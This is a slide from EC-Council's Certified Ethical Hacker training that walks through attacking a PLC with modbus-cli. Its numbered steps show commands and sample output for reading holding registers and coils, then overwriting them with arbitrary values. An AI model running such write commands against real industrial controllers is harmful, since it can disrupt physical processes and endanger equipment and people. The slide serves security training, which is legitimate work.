 Hacking PLC using modbus-cli (Cont'd)
CEH
Certified Ethical Hacker
Step 4: Read register values
modbus read <Target IP> %MW100 10
modbus read <Target IP> 400101 10
root@kali:~# modbus read %MW100 10
%MW100 0
%MW101 0
%MW102 0
%MW103 17302
%MW104 0
%MW105 0
%MW106 0
%MW107 17302
%MW108 39322
%MW109 16025
Step 5: Manipulate register values
modbus write <Target IP> %MW100 2 2 2 2 2 2 2 2
modbus write <Target IP> 400101 2 2 2 2 2 2 2 2
Step 6: Read coil values
modbus read <Target IP> 101 10
modbus read <Target IP> %M100 10
root@kali:~# modbus read %M100 10
%M100 1
%M101 0
%M102 1
%M103 0
%M104 1
%M105 0
%M106 0
%M107 0
%M108 0
%M109 0
Step 7: Manipulate coil values
modbus write <Target IP> 101 1 1 1 1 1 1 1 1 1 1
modbus write <Target IP> %M100 1 1 1 1 1 1 1 1 1 1
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.